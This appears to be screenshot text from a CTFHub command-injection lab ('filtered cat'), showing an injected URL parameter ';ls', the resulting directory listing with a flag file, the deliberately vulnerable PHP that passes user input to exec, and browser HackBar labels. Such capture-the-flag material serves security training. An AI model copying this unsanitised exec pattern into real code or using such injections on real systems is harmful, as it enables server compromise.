 challenge-abc26fa0905bd9d1.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls
CTFHub 命令注入-过滤cat
IP :
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => flag_19766215673927.php
    [2] => index.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $ip = $_GET['ip'];
    $m = [];
    if (!preg_match_all("/cat/", $ip, $m)) {
        $cmd = "ping -c 4 {$ip}";
        exec($cmd, $res);
    } else {
        $res = $m;
    }
}
?>
<!DOCTYPE html>
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://challenge-abc26fa0905bd9d1.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls